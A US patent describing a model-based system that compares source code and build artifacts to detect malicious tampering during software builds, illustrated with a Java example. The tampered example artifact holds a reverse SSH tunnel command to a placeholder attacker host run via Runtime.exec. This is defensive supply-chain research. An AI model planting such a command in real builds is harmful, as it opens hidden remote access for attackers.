United States Patent
Long et al.

(10) Patent No.: US 12,282,553 B1
(45) Date of Patent: Apr. 22, 2025

(54) MODEL-BASED PROCESS TO VALIDATE BUILD INTEGRITY OF SOFTWARE PRODUCTS

(71) Applicant: Wells Fargo Bank, N.A., San Francisco, CA (US)

(72) Inventors: Jeremy W. Long, Herndon, VA (US); David Kenneth Eggen, St Louis Park, MN (US)

(73) Assignee: Wells Fargo Bank, N.A., San Francisco, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 18/055,684

(22) Filed: Nov. 15, 2022

(51) Int. Cl.
 *G06F 21/56* (2013.01)
 *G06F 21/57* (2013.01)
(52) U.S. Cl.
 CPC .......... *G06F 21/563* (2013.01); *G06F 21/577* (2013.01); *G06F 2221/033* (2013.01)
(58) Field of Classification Search
 CPC . G06F 21/563; G06F 21/577; G06F 2221/033
 See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 6,536,037 B1 | 3/2003 | Guheen et al. | |
| 8,429,628 B2 | 4/2013 | Spurlin | |
| 9,063,672 B2 | 6/2015 | Madl et al. | |
| 11,055,077 B2 | 7/2021 | Krishnamoorthy | |
| 11,055,418 B2 * | 7/2021 | McDuff | G06F 8/53 |
| 11,494,493 B1 | 11/2022 | Baird | |
| 11,640,282 B2 | 5/2023 | Giltner et al. | |
| 2006/0110043 A1 * | 5/2006 | Reissman | G06F 18/40 |
| | | | 382/203 |

(Continued)

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| CN | 103559125 A | 2/2014 |
| CN | 110263539 A | 9/2019 |

(Continued)

OTHER PUBLICATIONS

Office Action from U.S. Appl. No. 17/650,346 dated May 17, 2024, 29 pp.

(Continued)

*Primary Examiner* — Gil H. Lee
(74) *Attorney, Agent, or Firm* — Shumaker & Sieffert, P.A.

(57) ABSTRACT

Techniques are described for a model-based process to validate build integrity of software products. A build integrity validation system generates a build artifact model including one or more software components extracted from a build artifact resulting from a software build process of source code and generates a source code including one or more software components extracted from the source code. The system compares the software components of the build artifact model and the software components of the source code model, and identifies at least one discrepancy between the build artifact model and the source code model. The system determines a level of risk associated with the at least one discrepancy and, in response to determining the level of risk associated with the at the least one discrepancy, generates a decision indicating whether the at least one build artifact is approved for use in a software product.

22 Claims, 5 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2014/0282403 | A1* | 9/2014 | Frenkiel | G06F 8/73 717/123 |
| 2020/0004519 | A1 | 1/2020 | Ryall et al. | |
| 2022/0058011 | A1 | 2/2022 | Scheinkman et al. | |
| 2022/0164171 | A1 | 5/2022 | Johnson et al. | |
| 2022/0300280 | A1* | 9/2022 | Rafey | G06F 8/60 |
| 2022/0398308 | A1* | 12/2022 | Zerah | G06F 21/52 |

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| JP | 2013152559 A | 8/2013 |
| JP | 2019220110 A | 12/2019 |
| WO | 2020240830 A1 | 12/2020 |

OTHER PUBLICATIONS

"Binary Authorization for Borg: how Google verifies code provenance and implements code identity", Google Cloud, accessed on Feb. 8, 2022, Retrieved from: https://cloud.google.com/security/binary-authorization-for-borg/#cio-level-summary, 13 pp.

"Image Layer Details—owasp/dependency-check:6.2.2", Dockerhub, Accessed on Feb. 8, 2022, Retrieved from: https://hub.docker.com/layers/owasp/dependency-check/6.2.2/images/sha256-4c02a0955cc085b10d6360063eeb78486bfc19782c260c146b2723ade1c26bd1?context=explore, 4 pp.

"JAR File Specification", ORACLE, accessed on Feb. 8, 2022, Retrieved from: https://docs.oracle.com/javase/7/docs/technotes/guides/jar/jar.html, 14 pp.

"Linux Foundation Announces Free sigstore Signing Service to Confirm Origin and Authenticity of Software", Linux, Mar. 9, 2021, 3 pp.

"Sample application", Docker Doc, Accessed on Feb. 8, 2022, Retrieved from: https://docs.docker.com/get-started/02_our_app/, 4 pp.

"SUNSPOT: An Implant in the Build Process", CrowdStrike Intelligence Team, Jan. 11, 2021, 8 pp.

Bhardwaj et al., "Reverse Engineering—A Method for Analyzing Malicious Code Behavior", 2021 International Conference on Advances in Computing, Communication, and Control, Dec. 3, 2021, 5 pp., URL: https://ieeexplore.ieee.org/abstract/document/9697150.

Long, "DependencyCheck/Dockerfile", Github, Accessed on Feb. 8, 2022, Retrieved from: https://github.com/jeremylong/DependencyCheck/blob/v6.2.2/Dockerfile, 2 pp.

Oracle et al., "Chapter 4. The class File Format", 41 pp., Retrieved from the Internet on Feb. 8, 2022, from URL: https://docs.oracle.com/javase/specs/jvms/se7/html/jvms-4.html ..

Ramakrishna, "New Findings From Our Investigation of Sunburst", Jan. 11, 2021, 5 pp.

Shi et al., "Reverse Engineering of Design Patterns from Java Source Code", 21st IEEE/ACM International Conference on Automated Software Engineering, IEEE, Sep. 18, 2006, pp. 123-134, URL: https://ieeexplore.ieee.org/abstract/document/4019568.

Thompson, "Reflections on Trusting Trust", Turing Award Lecture, vol. 27, No. 8, Aug. 1984, 3 pp.

U.S. Appl. No. 17/650,346, filed Feb. 8, 2022, naming inventors Long.

Wheeler, "David A. Wheeler's Page on Fully Countering Trusting Trust through Diverse Double-Compiling (DDC)—Countering Trojan Horse attacks on Compilers", accessed on Jan. 25, 2021, retrieved from https://dwheeler.com/trusting-trust/, 20 pp.

Response to Office Action dated May 17, 2024 from U.S. Appl. No. 17/650,346, filed Jul. 26, 2024, 3 pp.

Office Action from U.S. Appl. No. 17/650,346 dated Nov. 18, 2024, 21 pp.

Response to Office Action dated Nov. 18, 2024 from U.S. Appl. No. 17/650,346, filed Feb. 18, 2025, 12 pp.

* cited by examiner

MODEL-BASED PROCESS TO VALIDATE BUILD INTEGRITY OF SOFTWARE PRODUCTS

TECHNICAL FIELD

This disclosure relates to computer systems and, in particular, computer systems that perform malicious code detection.

BACKGROUND

In software development, computer programmers generate source code to specify the actions to be performed by a computer when executing a software product, e.g., an application or a container, built from the source code. The build process takes source code, including build configuration files and other resources, and produces, through various means, build artifacts. Build artifacts include container images, distribution packages, binaries (e.g., class files, library files, and executables files), source code files (e.g., for interpreted languages such as JavaScript), and associated metadata and resource files.

During the testing and bug or vulnerability fixing portions of the software development process, computer programmers may attempt to detect malicious code or malware within the source code and/or the build artifacts. For example, malicious code detection primarily leverages two approaches: (1) binary analysis in which a computer system scans the binaries for signatures of known bad actors or attacks; and (2) source code analysis in which a computer system analyzes or scans the source code for dangerous coding patterns.

SUMMARY

In general, this disclosure describes a computer system configured to perform a model-based process to validate build integrity of software products, such as applications or containers. More specifically, this disclosure describes a build integrity validation system that analyzes source code to generate a source code model and analyzes one or more build artifacts resulting from a software build process of the source code to generate one or more build artifact models. A "build artifact," as used in this disclosure, includes one or more files produced by a software build process. The source code model and the build artifact model may each include a list of software components (e.g., object names, method names, instructions included within methods, constants, text files, and/or meta data). The build integrity validation system compares the source code model with the build artifact model to identify whether any discrepancies occur and determine threat levels assigned to the discrepancies and/or the associated software components. The build integrity validation system then performs a risk assessment to determine a level of risk associated with the identified discrepancies (if any) and, based on the level of risk, generates a decision indicating whether an associated build artifact is approved for use in a software product.

According to the disclosed techniques, the build integrity validation system determines whether a particular build artifact is producible by the source code (i.e., whether additional code or data was introduced or removed during the software build process). If the build artifact is not producible by the source code (i.e., there is a discrepancy between the source code model and the build artifact model), the build integrity validation system uses threat information to determine whether the discrepancy is benign or malicious.

In scenarios where the build integrity validation system identifies at least one discrepancy between a build artifact model and a source code model, the build integrity validation system may determine that the level of risk exceeds a threshold. The build integrity validation system generates a "no-go" decision that the associated build artifact is not approved for use in a software product. The build integrity validation system may also report or flag the discrepancy to an administrator, e.g., of a build system and/or of the build integrity validation system, for further analysis regarding the cause of the discrepancy. In scenarios where the build integrity validation system determines that the discrepancy has a high or critical level of risk, the build integrity validation system may generate a "no-go" decision with respect to the associated build artifact without further analysis. The build integrity validation system may flag the associated build artifact with the "no-go" decision in a database. According to the techniques of this disclosure, any malicious code that may have been introduced or any security features that may have been removed or modified during the build process may be identified prior to a software product, e.g., an application or container, being deployed or delivered to a customer or client with an otherwise undetectable security vulnerability or "backdoor."

In one example, this disclosure is directed to a method comprising: generating, by a computing system, a build artifact model from at least one build artifact resulting from a software build process of source code, wherein the build artifact model includes one or more software components extracted from the at least one build artifact; generating, by a computing system, a source code model from the source code, wherein the source code model includes one or more software components extracted from the source code; comparing, by the computing system, the one or more software components of the build artifact model and the one or more software components of the source code model; identifying, by the computing system and based on the comparison, whether at least one discrepancy occurs between the one or more software components of the build artifact model and the one or more software components of the source code model, wherein identifying that the at least one discrepancy occurs comprises identifying at least one software component of the build artifact model that does not match with the one or more software components of the source code model such that the at least one build artifact is not producible by the source code; in response to identifying the at least one discrepancy, determining, by the computing system, a level of risk associated with the at least one discrepancy; and in response to determining the level of risk associated with the at the least one discrepancy, generating, by the computing system, a decision indicating whether the at least one build artifact is approved for use in a software product.

In another example, this disclosure is directed to a computing system comprising a memory; and one or more processors in communication with the memory. The one or more processors are configured to: generate a build artifact model from at least one build artifact resulting from a software build process of source code, wherein the build artifact model includes one or more software components extracted from the at least one build artifact; generate a source code model from the source code, wherein the source code model includes one or more software components extracted from the source code; compare the one or more software components of the build artifact model and the one or more software components of the source code model;

identify, based on the comparison, whether at least one discrepancy occurs between the one or more software components of the build artifact model and the one or more software components of the source code model, wherein to identify that the at least one discrepancy occurs, the one or more processors are configured to identify at least one software component of the build artifact model that does not match with the one or more software components of the source code model such that the at least one build artifact is not producible by the source code; in response to identifying the at least one discrepancy, determine a level of risk associated with the at least one discrepancy; and in response to determining the level of risk associated with the at the least one discrepancy, generate a decision indicating whether the at least one build artifact is approved for use in a software product.

In a further example, this disclosure is directed to a computer-readable medium storing instructions that, when executed, cause one or more processors to: generate a build artifact model from at least one build artifact resulting from a software build process of source code, wherein the build artifact model includes one or more software components extracted from the at least one build artifact; generate a source code model from the source code, wherein the source code model includes one or more software components extracted from the source code; compare the one or more software components of the build artifact model and the one or more software components of the source code model; identify, based on the comparison, whether at least one discrepancy occurs between the one or more software components of the build artifact model and the one or more software components of the source code model, wherein to identify that the at least one discrepancy occurs, the instructions cause the one or more processors to identify at least one software component of the build artifact model that does not match with the one or more software components of the source code model such that the at least one build artifact is not producible by the source code; in response to identifying the at least one discrepancy, determine a level of risk associated with the at least one discrepancy; and in response to determining the level of risk associated with the at the least one discrepancy, generate a decision indicating whether the at least one build artifact is approved for use in a software product.

The details of one or more examples are set forth in the accompanying drawings and the description below. Other features, objects, and advantages will be apparent from the description and drawings, and from the claims.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a block diagram illustrating an example software product build system including a build integrity validation system configured to compare a build artifact model against a source code model to ensure that no malicious code tampering occurred during the build process, in accordance with the techniques of this disclosure.

FIG. 1 is a block diagram illustrating an example software product build system 20 including a build integrity validation system 28 configured to compare a build artifact model against a source code model to ensure that no malicious code tampering occurred during the build process, in accordance with the techniques of this disclosure. In the illustrated example, build system 20 includes a source code repository 22, a build server 24, a build artifact repository 26, and build integrity validation system 28. Build system 20 outputs a deliverable software product 30 for customers or clients. According to the disclosed techniques, build integrity validation system 28 performs additional malicious code detection to ensure that no malicious code is introduced and/or that no security features are removed or modified during the build process for software product 30.

Source code repository 22 may comprise a database, file archive, and/or hosting facility for source code of software products, such as applications or containers. The source code held in source code repository 22 may include any type of source code (e.g., C Sharp ("C#"), Java, C Plus Plus ("C++"), etc.) that will be compiled, any type of source code (e.g., JavaScript, Java Server Pages, Python) that will be modified, generated, output as is, or otherwise included as a build artifact, build configuration files (e.g., pom.xml, gradle.build, csproject, package-lock.json), any combination of the above packaged within a container source file, and the like. Source code repository 22 may be accessible by build server 20 either privately, in the case of proprietary software projects, or publicly in the case of open source or multi-developer software projects. Although illustrated in FIG. 1 as being directly connected to build server 24, in other examples, source code repository 22 may be accessible by build server 24 via one or more private or public networks that may include a wide area network (WAN) (such as the Internet), a local area network (LAN), a virtual private network (VPN)), or another wired or wireless communication network.

Build server 24 may comprise a centralized, stable, and reliable environment for building software products for distributed development projects in which source code is received or retrieved from one or more source code repositories, such as source code repository 22. Build server 24 pulls the source code from source repository 22 and transforms the source code into build artifacts. As part of the build process, build server 24 may perform several functions including compiling the source code into binary artifacts, packaging the binaries, and/or running tests prior to deploying or outputting the resulting software product, e.g., software product 30, to customer or client systems. A "build artifact," as used in this disclosure, includes one or more files produced by a software build process. For example, the build artifacts may include container images, distribution packages, binaries (e.g., class files, library files such as dynamic link library (DLL) or shared library (SO) files, and executable files such as WAR, JAR, or EXE files), source code files for interpreted languages (e.g., JavaScript, Python, JSP, ASPX), and associated metadata and resource files that are typically text files (e.g., XML, YAML, etc.).

Build artifact repository 26 may comprise a database, file archive, and/or hosting facility that stores the build artifacts including the container images, binary artifacts, associated metadata, and the like resulting from the build of the source code by build server 24. Build artifact repository 26 may comprise a repository manager configured to manage, version, and store the build artifacts in a defined directory structure of build artifact repository 26. Build artifact repository 26 may be locally or remotely accessible by build server 24. Although illustrated in FIG. 1 as being directly connected to build server 24, in other examples, build artifact repository 26 may be accessible by build server 24 via one or more private or public networks that may include a WAN (such as the Internet), a LAN, a VPN, or another wired or wireless communication network.

Build system 20 may also perform testing and bug or vulnerability fixing as part of the software development process, e.g., using scripts running on build server 24 or another computing device of build system 20. The testing and vulnerability fixing portions may attempt to detect malicious code or malware within the source code received from source code repository 22 and/or the build artifacts received from build artifact repository 26. For example, malicious code detection primarily leverages two approaches: (1) binary analysis in which a computer system scans the binaries for signatures of known malicious code; and (2) source code analysis in which a computer system analyzes or scans the source code for dangerous coding patterns.

Analysis of recent breaches and subsequent subversion of delivered software products indicates that new techniques have been deployed by malicious actors. For example, a new type of malware may subvert the build process by modifying the data of the source code used to build the software application only during the build process. The result is that the malicious code is not present in the source code at the source code repository—i.e., no amount of source code inspection will identify any malicious behavior or dangerous coding patterns-yet a resulting build artifact from the build contains a security vulnerability or backdoor. One potential solution to this issue uses diverse double-compilation in which the source code is compiled on two different operating systems and the resulting two sets of binary artifacts are compared for differences. This solution may add further complexity as different compilers may insert different optimizations such that the two sets of binary artifacts will be different even if no malicious code tampering occurred during one of the builds.

Within the software development lifecycle, development teams may define not only a software application being developed, but also the deployment environment, in its entirety, for the software application. In a simple example, a development team may define a software container in which the software application will run. The term "container," as used in this disclosure, refers to operating system (OS) level virtualization that defines the operating system, the configuration of the operating system, what is installed, and what services should be started when the container is launched. A container image may be considered a build artifact resulting from the software build process of a container source file. More specifically, the container image is the "virtual machine" that can be started as a running software container, e.g., software product 30, that hosts an application.

Container images are generally built in a similar way as any other software build using a build tool, e.g., build server 24. In the example of a Docker container type, the "docker build" command may be used to convert a Dockerfile into a Docker Container Image. A container image is composed as a series of "images" that are layered on top of each other to produce the final container image. Every command in the container source file creates a new image layer that may be independently inspected or started as a running container; however, in most cases only the final image would be started as a running container. In some examples, a first entries in a container source file define one or more existing container images, i.e., "parent" images or "FROM" images, on top of which to start building the current container image. The current container image may inherit commands from the parent image. The parent images may be published in a public repository or a private repository.

As with any system, security is a concern with respect to software containers. Common concerns in the security industry are around standard OS and server hardening and patching issues. When a container starts, conventional approaches include determining whether the container includes components (e.g., OS or other services) that contain publicly known vulnerabilities, such as those published within the National Vulnerability Database (NVD). The conventional approaches also include determining whether the contained operating system is configured securely.

The security gap exposed by the recent breaches and subsequent subversion of delivered software products discussed above may also extend to software containers. For example, a new type of malware may similarly subvert the container build process by modifying the data of the container source file used to build the software container only during the build process. The result is that the malicious code is not present in the container source file at the container source file repository but a resulting container image from the build contains a security vulnerability or backdoor.

The techniques described in this disclosure provide new solutions to ensure that a build artifact resulting from the software build process is producible by the source code in order to detect and protect against this newly used attack technique. In accordance with the disclosed techniques, build integrity validation system 28 is configured to perform a model-based process to validate the build integrity of software product 30 prior to deploying or delivering software product 30 to a customer or client. Another build integrity validation process is described in U.S. patent application Ser. No. 17/650,346, filed Feb. 8, 2022, entitled "COMPUTER-BASED SYSTEM TO VALIDATE BUILD INTEGRITY OF SOFTWARE PRODUCTS," the entire content of which is incorporated herein by reference.

Build integrity validation system 28 may comprise a computing system including one or more computing devices or may be a software product running on one or more computing device of a computing system (not shown in FIG. 1). In some examples, the computing system executing build integrity validation system 28 may be implemented as any suitable computing system, such as one or more server computers, workstations, mainframes, appliances, cloud computing systems, and/or other computing systems that may be capable of performing operations and/or functions described in accordance with one or more aspects of the present disclosure.

In the illustrated example of FIG. 1, build integrity validation system 28 does not include build server 24 and build integrity validation system 28 is not executed on build server 24. This separation may be beneficial, for example, in the case where a malicious actor has compromised build server 24 such that both the build tools and analysis tools running on build server 24 may be subverted. In this example, build integrity validation system 28 comprises an independent, secure system used for the analysis.

In accordance with the disclosed techniques, build integrity validation system 28 is configured to perform a model-based process to validate build integrity of software product 30, e.g., an application or a container. More specifically, build integrity validation system 28 retrieves the source code from source code repository 22, obtains a build artifact of a plurality of build artifacts resulting from the build process of the source code from build artifact repository 26, generates a source code model including software components extracted from the source code and generates a build artifact model including software components extracted from the build artifact. The source code model and the build artifact model may each include a list of software components (e.g., object names, method names, instructions included within methods, constants, text files, and/or meta data). In some examples, each of the software components included in the respective models may be assigned a threat level. The threat level of a particular software component may indicate a level of risk if the particular software component of one of the models does not match with the one or more software components of the other one of the models. In some examples, the threat levels may be determined from language-specific threat information maintained and/or accessible by build integrity validation system 28.

Build integrity validation system 28 then performs a comparison of the software components of the source code model with the software components of the build artifact model to ensure that the associated build artifact is producible by the source code. In some scenarios, build integrity validation system 28 may not identify any discrepancies between the build artifact model and the source code model, and build integrity validation system 28 may generate a "go" decision indicating that the associated build artifact is approved for use in a software product. In other scenarios, build integrity validation system 28 identifies discrepancies between the build artifact model and the source code model by identifying at least one software component of the build artifact model that does not match with the software components of the source code model such that the associated build artifact is not producible by the source code. In some examples, each of the identified discrepancies may be assigned a threat level determined from the language-specific threat information maintained and/or accessible by build integrity validation system 28.

Build integrity validation system 28 determines a level of risk associated with the identified discrepancies. If at least one discrepancy has a high threat level or an accumulated threat level of the discrepancies exceeds a threshold, build integrity validation system 28 generates a "no-go" decision indicating that the associated build artifact is not approved for use in a software product. Build integrity validation system 28 may also flag or report the identified discrepancies to an administrator (admin) device 32 of build system 20 and/or build integrity validation system 28. If an accumulated threat level of the discrepancies does not exceed a threshold, build integrity validation system 28 may generate a "go" decision indicating that the associated build artifact is approved for use in a software product. In this example, build system 20 may proceed to output deliverable software product 30 to customers or clients. Examples of low threat or non-malicious discrepancies include discrepancies due to compiler-generated code added during the build process and discrepancies due to complier-optimized code that was removed during the build process.

Admin device 32 may be associated with one or more human administrators of build system 20 and/or build integrity validation system 28. Admin device 32 may comprise any suitable communication or computing device, such as a laptop or notebook computer, desktop computer, a smart phone or tablet, or any other type of computing device capable of communicating with build integration validation system 28 and/or build server 24 either directly or over a network. Admin device 32 may receive reports from build integration validation system 28 that indicate a discrepancy between a build artifact model and a source code model that has a high threat level and/or discrepancies between the build artifact model and the source code model that have an accumulated threat level that exceeds a threshold. Admin device 32 may further analyze the reported discrepancies in order to determine a cause of each discrepancy.

According to the disclosed techniques, build integrity validation system 28 determines whether a particular build artifact is producible by the source code (i.e., whether additional code or data was introduced or removed during the software build process). If the build artifact is not producible by the source code (i.e., there is a discrepancy between the source code model and the build artifact model), the build integrity validation system uses the threat information to determine whether the discrepancy is benign or malicious. In this way, build integrity validation system 28 may identify any malicious code that may have been introduced or any security features that may have been removed or modified during the build process that may result in an otherwise undetectable security vulnerability or backdoor being included in software product 30, e.g., an application or container, being deployed or delivered to the customer or client.

In examples where software product 30 is a software application, build integrity validation system 28 is configured to generate a source code model based on source code of the software application from source code repository 22, and generate one or more build artifact models based on the resulting build artifacts in build artifact repository 26 in the form of distribution packages, binaries, and associated metadata and resource files. In examples where software product 30 is a software container, build integrity validation system 28 is configured to generate a source code model based on a container source file of the software container from source code repository 22, and generate one or more build artifact models based on the resulting build artifacts in build artifact repository 26 in the form of a container image.

Figure 2:

FIG. 2 is a block diagram illustrating the example build integrity validation system of FIG. 1 in more detail.

FIG. 2 is a block diagram illustrating the example build integrity validation system 28 of FIG. 1 in more detail. In the illustrated example of FIG. 1, build integrity validation system 28 includes a source code model generation unit 72, a build artifact model generation unit 74, a comparison unit 76, and a decision engine 78.

Build artifact model generation unit 74 may perform reverse engineering techniques to extract data, such as meta information, from a build artifact resulting from a software build process of source code to generate a model of the build artifact. For example, build artifact model generation unit 74 may extract tokens from the build artifact and determine one or more software components of the build artifact from the tokens extracted from the build artifact, e.g., using a parser, without decompiling back to source code. Similarly, source code model generation unit 72 may perform compilation techniques to extract data from the source code to generate a model of the source code used to create the build artifact. For example, source code model generation unit 72 may extract tokens from the source code and determine one or more software components of the source from the tokens extracted from the source code, e.g., using a parser, without compiling all the way to create the build artifact.

Each of source code model generation unit 72 or build artifact model generation unit 74, upon analyzing the source code or the build artifact, respectively, yields a model including a list of software components (e.g., object names, method names, instructions included within methods, constants, text files, and/or meta data). The type and amount of detail extracted from the source code or the build artifact and included in the respective model may vary depending on the technology/language being analyzed. Although illustrated herein as including two distinct model generation units 72, 74, in other examples, such as in the case of interpreted languages like JavaScript, a single model generation unit may be used to generate both the source code model and the build artifact model. In still other examples, build integrity validation system 28 may include more than two model generation units.

In one example, the source code from source code repository 22 may be the following Java source code.

```
package org.codesecure.build.integrity;
public class Sample {
  public Sample( ) {
  }
  public void helloWorld ( ) {
    System.out.println("Hello World!");
  }
}
```

One of the build artifacts resulting from the software build process of the above source code includes a class file for "Sample."

Source code model generation unit 72 analyzes the above source code to generate the following source code model.
Class: org.codesecure.build.integrity.Sample
Constants:
"helloWorld"
Method: Sample
  returns:
  parameters:
  variables:
  instructions:
Method: helloWorld
  returns: void
  parameters:
  instructions:
    call java.io.PrintStream.println( )

In some examples, build artifact model generation unit 74 may generate the exact same build artifact model from the "Sample" class file build artifact. In an alternative example, build artifact model generation unit 74 may generate the following build artifact model from the "Sample" class file build artifact.
Class: org.codesecure.build.integrity.Sample
  Constants:
    "helloWorld"
    "ssh -R 43099: localhost:22 threat@actor.local"
  Method: Sample
    returns:
    parameters:
    Instructions:
  Method: helloWorld
    returns: void
    parameters:
    Instructions:
      call java.io.PrintStream.println( )
      call java.lang.Runtime.exec( )

